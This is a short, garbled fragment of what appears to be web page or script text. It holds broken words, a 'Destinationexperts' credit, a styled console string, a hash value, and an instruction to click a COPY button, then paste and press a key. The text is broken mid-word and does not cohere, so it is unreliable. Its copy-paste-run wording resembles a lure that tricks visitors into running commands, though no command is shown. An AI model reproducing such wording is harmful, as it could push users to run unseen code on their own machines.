
d by
Destinationexperts
uence required.
 click
COPY
button below, then
PASTE
and press
_sync, "color:#3b82f6;font-weight:bold;");

ash: 0xedc1a4fc)");
